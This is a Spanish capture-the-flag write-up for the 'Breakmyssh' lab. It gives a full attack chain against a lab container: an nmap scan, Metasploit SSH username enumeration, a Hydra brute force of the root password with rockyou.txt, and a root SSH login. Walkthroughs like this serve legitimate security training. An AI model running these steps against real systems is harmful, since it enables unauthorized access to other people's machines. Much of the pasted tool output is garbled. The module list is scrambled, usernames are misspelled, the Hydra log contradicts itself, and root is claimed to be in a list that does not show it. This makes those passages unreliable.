Breakmyssh

Una vez desplegada la máquina haremos un escaneo de puertos abiertos con nmap.

En mi casa utilizo el siguiente comando:

nmap -p- -sS -sC -sV --min-rate 5000 -n -vvv -Pn (ip objetivo)

- -p-: Escanea todos los puertos .
- -sS: Realiza un escaneo sigiloso (SYN Scan) para detectar puertos abiertos.
- -sC: Ejecuta scripts predeterminados para recopilar más información del sistema.
- -sV: Detecta las versiones de los servicios en ejecución.
- --min-rate 5000: Acelera el escaneo enviando al menos 5000 paquetes por segundo.
- -n: No realiza resolución DNS, trabaja directamente con direcciones IP.
- **-vvv**: Muestra información detallada y actualizaciones constantes durante el escaneo.
- -Pn: Salta el "ping" previo y fuerza el escaneo, incluso si el objetivo no responde.

una vez realizado el escaneo vemos que tenemos un puerto puerto abierto

Como la versión es 7.7 sabemos que es vulnerable por ello entramos en metasploit y buscamos alguno vulnerabilidad de OpenSSH

```
Matching Modules

# Name Disclosure Date Rank Check Description

# O post/windows/manage/forward_pageant . normal No Forward SSH Agent Requests To Remote Pageant

1 post/windows/manage/install_ssh . normal No Install for Windows 2 post/multi/gather/ssh_creds . normal No Multi Gather PKI Credentials Collection

3 auxillary/scanner/ssh/ssh_enumusers . normal No Use a malformed packet . . Use a timing attack . Use a timing attack . Use a timing attack Windows/local/unquoted_service_path 2001-10-25 great Yes Windows Unquoted Service Path Privile ge Escalation


Interact with a module by name or index. For example info 6, use 6 or use exploit/windows/local/unquoted_service_path msf6 > use 3

[*] Using action Malformed Packet - view all 2 actions with the show actions command msf6 auxiliary(scanner/ssh/ssh_enumusers) >
```

Usamos la opción 3 que consiste en enumerar los usuarios para después realizar un ataque de fuerza bruta con hydra.



Ponemos el comando **show options** para ver las opciones que tenemos que modificar



En RHOSTS introducimos la ip de la maquina victima y en USER_FILE introducimos el diccionario a utilizar de esta manera:

set RHOSTS 172.17.0.2

set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt

Para finalizar iniciamos el ataque con run

```
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
USER_FILE => /usr/share/wordlists/metasploit/unix_users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run

[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
[+] 172.17.0.2:22 - SSH - User 'apt' found
[+] 172.17.0.2:22 - SSH - User 'bin' found
[+] 172.17.0.2:22 - SSH - User 'bin' found
[+] 172.17.0.2:22 - SSH - User 'idemon' found
[+] 172.17.0.2:22 - SSH - User 'games' found
[+] 172.17.0.2:22 - SSH - User 'inc' found
[+] 172.17.0.2:22 - SSH - User 'ww-data' found
[*] 172.17.0.2:22 - SSH - User 'uncy found
[*] 172.17.0.2:22 - SSH - Use
```

Vemos que el usuario root está dentro de la lista por lo que aplicaremos un ataque de fuerza bruta con hydra con el siguiente comando:

hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2















```
) hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-12 23:47:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to oprevent overwriting, 'hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:222/
[22][ssh] host: 172.17.0.2 login: root password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-12 23:47:31
```

Ya tenemos el ususario y la contraseña, lo único que nos hace falta es conectarlo con ssh:

sudo ssh root@172.17.0.2

```
sudo ssh root@172.17.0.2
[sudo] password for kati:
root@172.17.0.2's password:
Last login: Sun Jan 12 22:26:28 2025 from 172.17.0.1

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@d9c213852a40:~# whoami
root
root@d9c213852a40:~#
```

Y ya somos usuario root.













